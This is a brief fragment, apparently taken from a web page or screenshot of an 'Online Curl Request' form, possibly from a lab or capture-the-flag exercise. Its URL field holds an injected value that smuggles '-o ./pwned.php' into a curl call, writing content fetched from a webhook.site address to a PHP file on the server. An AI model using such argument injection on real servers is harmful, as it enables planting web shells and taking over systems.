 Online Curl Request
URL
https://webhook.site/3352bb95-fc84-47d8-85e9-ed07c644c980 -o ./pwned.php
submit